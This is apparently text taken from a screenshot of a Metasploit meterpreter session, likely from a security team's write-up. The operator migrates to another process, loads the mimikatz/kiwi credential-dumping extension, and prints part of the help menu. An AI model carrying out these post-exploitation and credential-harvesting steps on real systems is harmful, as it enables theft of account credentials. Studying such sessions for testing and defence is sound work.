 meterpreter > migrate 472
[*] Migrating from 1052 to 472...
[*] Migration completed successfully.
meterpreter > load mimikatz
[!] The "mimikatz" extension has been replaced by "kiwi". Please use this in future.
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x64/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
Success.
meterpreter > msv
[-] Unknown command: msv.
meterpreter > help
Core Commands
=============
    Command                   Description
    -------                   -----------
    ?                         Help menu
    background                Backgrounds the current session
    bg                        Alias for background
    bgkill                    Kills a background meterpreter script
    bglist                    Lists running background scripts
    bgrun                     Executes a meterpreter script as a background thread
    channel                   Displays information or control active channels
    close                     Closes a channel
    disable_unicode_encoding  Disables encoding of unicode strings
EDI安全